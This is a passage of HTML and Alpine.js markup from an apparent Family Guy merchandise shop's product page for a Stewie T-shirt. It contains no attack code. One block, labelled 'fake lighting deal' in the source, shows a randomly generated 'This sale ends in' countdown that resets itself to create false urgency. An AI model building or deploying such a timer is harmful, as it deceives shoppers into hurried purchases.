which has had an enduring run in reruns on the new Fox network. The show has won nine Emmy Awards and continues to be one of the most watched series on television."}},"sort":"custom","created_at":"2024-08-02T01:12:02.000000Z","updated_at":"2024-08-02T01:12:02.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":69,"slug":"family-guy-characters","default":true,"created_at":"2024-08-02T01:12:02.000000Z","updated_at":"2024-08-02T01:12:02.000000Z"}},{"id":128,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Stewie Griffin Merch"},"description":{"en":"Stewie Griffin Merch store for all your Family Guy merchandise. Stewie Griffin Merch is a great way to show your support for the family guy characters that you love! Find Stewie Merch like Stewie Hoodies, T-shirts, and more."}},"sort":"custom","created_at":"2024-08-02T01:12:07.000000Z","updated_at":"2024-08-02T01:12:07.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":140,"language_id":1,"element_type":"collection","element_id":128,"slug":"stewie-griffin-merch","default":true,"created_at":"2024-08-02T01:12:07.000000Z","updated_at":"2024-08-02T01:12:07.000000Z"}}],"default_url":{"id":140,"language_id":1,"element_type":"collection","element_id":128,"slug":"stewie-griffin-merch","default":true,"created_at":"2024-08-02T01:12:07.000000Z","updated_at":"2024-08-02T01:12:07.000000Z"}}],"default_url":{"id":315,"language_id":1,"element_type":"product","element_id":175,"slug":"family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508","default":true,"created_at":"2024-08-02T01:13:36.000000Z","updated_at":"2024-08-02T01:13:36.000000Z"},"variants":[{"id":565,"product_id":175,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FAMIGUYS42557","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-02T01:13:37.000000Z","updated_at":"2024-08-02T01:13:37.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://family-guy.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FAMIGUYS42557</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://family-guy.shop/collections/family-guy-t-shirts">Family Guy T-Shirts</a>,
                        </li>
                                            <li>
                            <a href="https://family-guy.shop/collections/stewie-griffin-merch">Stewie Griffin Merch</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m thrilled with how well this product performs; it’s precisely what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harrison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Had modest expectations, but the item impressed me. Would highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
